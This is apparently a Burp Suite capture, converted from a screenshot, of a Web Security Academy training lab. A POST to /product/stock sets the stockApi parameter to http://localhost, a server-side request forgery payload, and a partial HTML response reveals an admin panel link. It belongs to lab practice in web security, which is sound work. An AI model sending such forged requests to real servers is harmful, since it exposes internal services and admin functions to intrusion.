 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa5005904b0ba8e82674232000b0064.web-security-academy.net
3 Cookie: session=obXP66h9HOWJZl6jt5PUZTdlaHaq36OX
4 Content-Length: 25
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">